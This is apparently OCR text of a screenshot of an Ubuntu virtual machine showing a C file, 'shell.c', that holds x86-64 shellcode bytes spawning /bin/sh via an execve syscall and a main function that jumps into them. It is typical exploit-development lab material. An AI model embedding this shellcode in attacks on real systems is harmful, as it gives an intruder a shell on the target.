 Ubuntu01 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
#include <stdio.h>
#include <string.h>
unsigned char code[]= \
"\x48\x31\xf6\x56\x48\xbf"
"\x2f\x62\x69\x6e\x2f"
"\x2f\x73\x68\x57\x54"
"\x5f\xb0\x3b\x99\x0f\x05";
int main(){
printf("length of your shellcode is: %d\n",(int)strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
"shell.c" 12L, 279C 1,1 All
Right Ctrl